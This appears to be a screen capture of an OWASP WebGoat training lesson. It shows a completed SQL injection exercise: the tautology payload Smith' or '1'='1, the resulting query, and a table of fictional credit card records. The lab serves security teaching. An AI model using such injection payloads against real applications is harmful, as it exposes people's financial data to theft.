 General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL
string that results in all the credit card numbers being displayed. Try the user name of
'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same
type of attack on a parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: Smith' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug